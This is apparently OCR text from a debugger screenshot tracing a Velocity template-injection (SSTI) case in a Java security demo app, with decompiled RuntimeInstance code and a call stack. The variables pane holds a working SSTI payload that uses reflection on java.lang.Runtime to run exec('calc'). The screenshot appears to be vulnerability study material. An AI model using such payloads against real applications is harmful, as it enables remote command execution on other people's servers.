 ASTReference.class × SSTI.java × Velocity.class × RuntimeInstance.class × StringReader.class × ASTText.class × InternalContextAdapterImpl.class × InternalContextBase.cl
Decompiled .class file, bytecode version: 48.0 (Java 1.4) Downlo
602 String property = this.evaluateScopeName + '.' + "provide.scope.control";
603 this.provideEvaluateScope = this.getBoolean(property, this.provideEvaluateScope);
604 }
605
606 @ public boolean evaluate(Context context, Writer out, String logTag, String instring) { context: VelocityContext@9881 out: "" logTag: "test" instring: "#set
607 return this.evaluate(context, out, logTag, (Reader)(new StringReader(instring))); context: VelocityContext@9881 out: "" logTag: "test" instring: "#se
608 }
609
RuntimeInstance › evaluate()
Debug: Application ×
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec...roup "main": RUNNING
this = {RuntimeInstance@9889}
context = {VelocityContext@9881}
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
out = {StringWriter@9882} ""
evaluate:180, Velocity (org.apache.velocity.app)
logTag = "test"
velocity:37, SSTI (org.joychou.controller)
instring = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)